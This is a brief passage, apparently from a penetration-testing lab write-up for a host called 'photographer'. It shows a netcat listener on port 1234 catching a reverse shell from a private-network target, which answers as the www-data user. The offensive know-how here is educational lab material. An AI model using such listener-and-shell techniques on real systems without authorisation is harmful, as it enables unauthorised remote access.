 root@kali:~# nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.122.148] from (UNKNOWN) [192.168.122.150] 41482
Linux photographer 4.15.0-45-generic #48~16.04.1-Ubuntu SMP Tue Jan 29 18:03:48
UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 08:36:59 up 24 min,  0 users,  load average: 0.03, 0.09, 0.37
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$